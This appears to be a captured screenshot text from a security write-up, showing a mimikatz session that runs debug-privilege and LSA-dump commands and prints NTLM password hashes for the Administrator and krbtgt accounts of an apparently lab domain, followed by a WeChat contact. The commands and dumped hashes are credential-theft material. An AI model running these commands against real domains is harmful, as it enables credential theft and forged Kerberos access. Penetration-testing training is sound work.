 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : GOD / S-1-5-21-1218902331-2157346161-1782232778
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : ccef208c6485269c20db2cad21734fe7
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : b097d7ed97495408e1537f706c357fc5
微信号: lemon-sec